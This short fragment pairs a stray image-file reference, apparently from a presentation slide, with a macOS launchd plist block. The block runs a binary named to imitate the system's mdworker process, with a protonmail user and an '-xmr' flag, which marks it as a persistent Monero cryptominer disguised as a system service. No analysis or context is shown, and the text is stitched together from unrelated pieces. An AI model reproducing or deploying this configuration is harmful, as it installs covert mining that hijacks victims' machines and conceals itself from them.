 <key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>
~/Library/mdworker/mdworker -user walker18@protonmail.ch -xmr
</string>
</array>